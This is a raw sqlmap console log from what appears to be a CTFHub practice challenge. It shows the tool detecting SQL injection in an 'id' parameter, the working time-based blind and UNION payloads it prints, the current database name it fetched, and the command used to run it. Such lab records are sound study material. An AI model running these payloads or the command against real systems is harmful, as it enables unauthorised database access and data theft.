 [14:15:31] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
1.8 MB/s
[14:15:31] [INFO] testing for SQL injection on GET parameter 'id'
[14:15:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:15:31] [WARNING] reflective value(s) found and filtering out
[14:15:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:15:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:15:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:15:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:15:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:15:33] [INFO] testing 'Generic inline queries'
[14:15:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:15:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:15:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:15:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:15:44] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:16:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:16:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:16:12] [INFO] target URL appears to be UNION injectable with 2 columns
[14:16:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6274 FROM (SELECT(SLEEP(5)))XhaG) AND 'zhRT'='zhRT
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6604' UNION ALL SELECT CONCAT(0x7162717071,0x6c764a6e4a7567644d794d676a68784143486a4361687242777a4a696c756a4d6d62666970434b6a,0x716b717a71),NULL-- -
---
[14:16:14] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:16:14] [INFO] fetching current database
current database: 'sqli'
[14:16:14] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-f8dc54c15ec1653f.sandbox.ctfhub.com'
[*] ending @ 14:16:14 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-f8dc54c15ec1653f.sandbox.ctfhub.com:10080/?id=1 --current-db